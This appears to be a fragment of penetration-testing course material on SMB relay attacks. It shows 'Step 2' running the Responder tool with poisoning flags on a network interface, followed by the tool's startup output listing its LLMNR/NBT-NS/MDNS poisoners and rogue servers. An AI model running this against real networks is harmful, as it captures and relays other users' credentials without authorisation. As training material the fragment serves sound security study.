 107. SMB Relay Attacks Overview
SMB Relay
Step 2: Run Responder
python Responder.py –I tun0 -rdw
root@kali:/usr/share/responder# python Responder.py -I tun0 -rdw -v
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]